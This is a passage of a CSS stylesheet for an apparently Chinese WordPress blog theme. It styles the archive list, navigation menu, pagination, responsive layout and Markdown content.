.shuoshuo-box2 .shuoshuo-date i { font-size: 1.4rem !important; width: 50px; height: 24px; display: block; line-height: 24px; text-align: center !important; }
.shuoshuo-box2 .shuoshuo-p:hover .shuoshuo-date { background-color: #E5E5E5; left: -50px; top: -5px; transition: all 0.5s;}

/*日志归档*/
.cl-rzgd { float: left; position: inherit; width: 100%;}
.cl-rzgd .rz-ml-Y { position: fixed; width: 120px; list-style: none; margin: 0; padding: 0; }
.cl-rzgd .rz-ml-Y .cl-rzgd-title { font-size: 2.8rem;}
.cl-rzgd .rz-ml-Y .rz-ml-Y-a { color: #303841; display: inline-block; position: relative; border-bottom: 2px #303841 solid; padding: 10px 8px;  transition: all 0.5s;}
.cl-rzgd .rz-ml-Y .rz-ml-Y-a:hover { color: #B20201; background-color: #F7F7F7; border-bottom: 2px #B20201 solid; transition: all 0.5s;}
.cl-rzgd .rz-ml-Y .rz-ml-Y-a span { position: absolute; left: 7px; top: 12px; font-size: 1.8rem;}
.cl-rzgd .rz-ml-Y .rz-ml-Y-a b { margin-left: 30px; font-size: 1.8rem;}
.cl-rzgd .rz-ml-Y .rz-ml-M { list-style: none; margin: 0; padding: 0; display: none; }
.cl-rzgd .rz-ml-Y .rz-ml-M li { text-align: center; }
.cl-rzgd .rz-ml-Y .rz-ml-M li a { color: #303841; display: block; padding: 5px 0; border-bottom: 1px #ddd solid; transition: all 0.5s; }
.cl-rzgd .rz-ml-Y .rz-ml-M li a:hover { color: #B20201; background-color: #F7F7F7; border-bottom: 1px #B20201 solid; transition: all 0.5s; }
.cl-rzgd .rz-list { width: 80%; padding-left: 20%; margin-top: 10px; }
.cl-rzgd .rz-list-box { display: inline-block; margin-bottom: 20px;}
.cl-rzgd .rz-list-box h1 { float: left; width: 100%; font-size: 2.6rem; padding: 10px 0; border-bottom: 1px #EDEDED solid; margin: 0; color: #303841;}
.cl-rzgd .rz-list-box h1 b { margin-left: 10px;}
.cl-rzgd .rz-list-box .rz-list-M { float: left; width: 100%; height: 100%; margin-top: 20px; color: #303841;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-l { float: left; width: 15%; text-align: center;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-l a { font-weight: bold; width: 50px; height: 50px; line-height: 50px; font-size: 1.8rem; display: inline-block; background-color: #F7F7F7;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-r { float: left; list-style: none; width: 85%; margin: 0; padding: 0; }
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-r li { line-height: 1.725; font-size: 1.8rem;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-r li a { color: #303841; margin-right: 10px;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-r li a:hover { color: #B20201; text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 6px;}
.cl-rzgd .rz-list-box .rz-list-M .rz-list-M-r li i { color: #CEC4C4; font-size: 1.4rem;}

/*右上角主导航菜单*/
.cl-menu { position: fixed; top: 0; right: 20px; background: none; z-index: 9999; display: none;}
.cl-menu dt { text-align: right; cursor: pointer; }
.cl-menu dt span { font-size: 40px; }
.cl-menu dd { display: none; text-align: center; width: 150px; height: 50px; line-height: 50px; box-shadow: 0 0 10px #585858; margin: 1px 0 0 0; padding: 0; }
.cl-menu dd a { color: #FFF; display: block; background: rgba(0,0,0,0.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;}
:root .cl-menu dd a {filter:none\9;}/*for IE9*/
.cl-menu dd a:hover { color: #FFF; display: block; background-color: #434343; }

/* 左侧视频背景 */
#w328_video_bg{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    height: 100%;
    z-index: -999;
    user-select: none;
}
/*分页*/
.pagination-outer{ text-align: center; display: inline-block; }
.pagination{
    display: inline-flex;
    position: relative;
}
.pagination li a.page-link{
    color: #ffffff;
    background: transparent;
    font-size: 16px;
    line-height: 35px;
    height: 35px;
    width: 35px;
    padding: 0;
    margin: 0 8px;
    border: none;
    position: relative;
    z-index: 1;
    transition: all 0.4s ease 0s;
}
.pagination li.active a.page-link,
.pagination li a.page-link:hover,
.pagination li.active a.page-link:hover{
    color: #626262;
    background-color: transparent;
    font-weight: bold;
}
.pagination li a.page-link:before,
.pagination li a.page-link:after{
    content:'';
    background: linear-gradient(225deg,#2bc0e4,#eaecc6);
    height: 100%;
    width: 100%;
    border: 3px solid #fff;
    box-shadow: 0 0 3px #ddd;
    border-radius: 50%;
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transition: all 0.3s ease-in;
}
.pagination li a.page-link:hover:before,
.pagination li.active a.page-link:before{
    border-radius: 50% 0 50% 50%;
}
.pagination li a.page-link:after{
    background: #fff;
    height: 5px;
    width: 5px;
    border: none;
    box-shadow: 0 0 0 transparent;
    opacity: 0;
    transform: translateX(-50%) translateY(0) rotate(0);
    top: auto;
    bottom: 0;
}
.pagination li a.page-link:hover:after,
.pagination li.active a.page-link:after{
    opacity: 1;
    bottom: 85%;
}
.pagination li:first-child a.page-link:before{
    transform: translateX(-50%) translateY(-50%) rotate(-135deg);
}
.pagination li:first-child a.page-link:hover:before{ border-radius: 50% 0 50% 50%; }
.pagination li:first-child a.page-link:after{
    transform: translateX(0) translateY(-50%);
    top: 50%;
    bottom:auto;
    left: auto;
    right: 0;
 }
.pagination li:first-child a.page-link:hover:after{ right: 80%; }
.pagination li:last-child a.page-link:before{
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.pagination li:last-child a.page-link:hover:before{ border-radius: 50% 0 50% 50%; }
.pagination li:last-child a.page-link:after{
    transform: translateX(0) translateY(-50%);
    bottom:auto;
    top: 50%;
    left: 0;
}
.pagination li:last-child a.page-link:hover:after{ left: 80%; }
@media only screen and (max-width: 480px){
    .pagination{ display: block; }
 
    .pagination li{
        margin-bottom: 10px;
        display: inline-block;
    }
}

/*响应式布局*/
@media screen and (max-width: 1290px) {
    .w328_left { float: left; width: 100%; height: auto; position:unset; padding: 20px 0; background: url(images/8.jpg) left top no-repeat; background-size: cover; }
    .w328_left .w328_logo { width: 100%; margin: 0; padding: 0; }
    .w328_left .w328_logo .logo { display:inline-block; vertical-align: middle; margin-right: 20px; }
    .w328_left .w328_logo .title { display:inline-block; vertical-align: middle;}
    .w328_left .w328_logo .title h1 { font-size: 2.6rem; letter-spacing: 3px; margin: 0 0 5px 0; padding: 0;}
    footer { display: none;}       
    .w328_right { float: left; width: 100%; height: 100%; margin: 0; padding: 0; }
    .w328_right .navbox { position: unset; width: 100%; }
    .fgb_box { position: unset; width: 100%; }
    .w328_right .navbox2 { display: none; }    
}
@media screen and (max-width: 790px) {
    .sidebar_ibox { padding-bottom: 10px !important;}
    .col-md-1-3 { flex: 0 0 100%; max-width: 100%; }
    .col-md-2-3 { flex: 0 0 100%; max-width: 100%; }    
    .wz_box .sx_wen .sx_wen_left { width: 100%; float: left;}
    .wz_box .sx_wen .sx_wen_right { width: 100%; float: left;}
    /*说说页面*/
    .shuoshuo-box2 li { width: 100%; margin: 0; padding: 0; }
    .shuoshuo-box2 li .shuoshuo-p { display: inline-block; font-size:1.85rem; line-height: 1.725; background-color: #EDEDED; margin: 0 0 10px 0; padding: 10px; border-radius: 5px;  transition: all 0.5s;}
    .shuoshuo-box2 .shuoshuo-date { display: none;}
    .cl-menu { display: block;}
    .Scroll_Top { display: none;}
    .w328_right .navbox { display: none;}
    
}


/*wordpress 样式调整*/
.wp-block-image { margin-bottom: 20px; }

/* w328_Markdown */
.w328_Markdown {}
.w328_Markdown h1, .w328_Markdown h2, .w328_Markdown h3, .w328_Markdown h4 {
    color: #111111;
    font-weight: 400;
    margin-top: 1em;
}
.w328_Markdown h1, .w328_Markdown h2, .w328_Markdown h3, .w328_Markdown h4, .w328_Markdown h5, .w328_Markdown p , .w328_Markdown .w328_Markdown dl{
    margin-bottom: 16px;
    padding: 0;
}
.w328_Markdown h1 {
    font-size: 3.2rem;
    line-height: 3.2rem;
}
.w328_Markdown h2 {
    font-size: 2.8rem;;
    line-height: 2.8rem;
}
.w328_Markdown h1, .w328_Markdown h2 {
    border-bottom: 1px solid #EFEAEA;
    padding-bottom: 10px;
}
.w328_Markdown h3 {
    font-size: 2.4rem;
    line-height: 2.4rem;
}
.w328_Markdown h4 {
    font-size: 2rem;
    line-height: 2rem;
}
.w328_Markdown h5 {
    font-size: 1.6rem;
    list-style: 1.6rem;
}
.w328_Markdown code, .w328_Markdown pre {
    font-size: 1.4rem; 
    font-family: Consolas, "Andale Mono WT","Andale Mono","Lucida Console", "Lucida Sans Typewriter", "DejaVu Sans Mono", "Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;
    border-radius: 3px;
    background-color:#F1F2E5;
    color: inherit;
    line-height: 1.5;
}
.w328_Markdown pre {
    line-height: 1.7em;
    padding: 10px;
    border-left: 3px solid #D7000F;
    white-space:pre-wrap; /* css3.0 */ 
    white-space:-moz-pre-wrap; /* Firefox */ 
    white-space:-pre-wrap; /* Opera 4-6 */ 
    white-space:-o-pre-wrap; /* Opera 7 */ 
    word-wrap:break-word; /* Internet Explorer 5.5+ */ 
}
.w328_Markdown code { padding: 3px 5px; margin: 0 3px; }
.w328_Markdown ul, .w328_Markdown ol {
    padding: 0 0 0 24px;
    margin: 0;
    list-style-type: disc;
}